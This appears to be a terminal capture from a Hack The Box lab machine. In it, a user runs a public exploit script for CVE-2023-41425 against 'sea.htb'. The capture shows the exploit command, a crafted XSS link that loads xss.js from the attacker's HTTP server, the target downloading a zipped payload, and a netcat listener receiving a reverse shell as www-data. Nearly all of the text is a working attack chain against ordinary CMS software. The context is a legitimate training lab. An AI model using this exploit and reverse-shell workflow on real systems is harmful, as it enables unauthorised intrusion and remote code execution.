 ┌─sim0wn@vulnisher ~/.../sea/scripts/CVE-2023-41425 [00:02:21]
└─(main) $ ls -alh
total 20K
drwxr-xr-x. 1 sim0wn sim0wn  100 Nov 26 22:58 .
drwxr-xr-x. 1 sim0wn sim0wn   46 Nov 26 22:44 ..
-rw-r--r--. 1 sim0wn sim0wn 4.0K Nov 26 22:44 exploit.py
drwxr-xr-x. 1 sim0wn sim0wn  138 Nov 26 22:44 .git
drwxr-xr-x. 1 sim0wn sim0wn   20 Nov 26 22:44 img
-rw-r--r--. 1 sim0wn sim0wn 2.7K Nov 26 22:44 main.zip
-rw-r--r--. 1 sim0wn sim0wn 2.7K Nov 26 22:58 main.zip.1
-rw-r--r--. 1 sim0wn sim0wn 1.7K Nov 26 22:44 README.md
-rw-r--r--. 1 sim0wn sim0wn 1.2K Nov 26 22:58 xss.js
┌─sim0wn@vulnisher ~/.../sea/scripts/CVE-2023-41425 [00:02:22]
└─(main) $ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.14.185 -p 1337 -r http://10.10.14.185:8000/main.zip
================================================================
# Autor      : Insomnia (Jacob S.)
# IG         : insomnia.py
# X          : @insomniadev_
# Github     : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host:    http://10.10.14.185:8000/main.zip
[+] File created:  xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 1337
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.185:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [27/Nov/2024 00:03:47] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [27/Nov/2024 00:03:56] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Nov/2024 00:03:56] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Nov/2024 00:03:57] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Nov/2024 00:03:57] "GET /main.zip HTTP/1.1" 200 -
Ncat: Listening on 0.0.0.0:1337
^C
┌─sim0wn@vulnisher ~/.../hack-the-box/machines/sea [23:53:17]
(reverse-i-search)`feroxbu': /home/sim0wn/.cargo/bin/^Croxbuster
┌─sim0wn@vulnisher ~/.../hack-the-box/machines/sea [00:00:09]
└─$ ^C
┌─sim0wn@vulnisher ~/.../hack-the-box/machines/sea [00:02:10]
└─$ nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.28.
Ncat: Connection from 10.10.11.28:52496.
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
03:03:57 up 10:50,  1 user,  load average: 0.11, 1.14, 0.87
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:OpenVPN  1:caido  2:nc* 3:bash-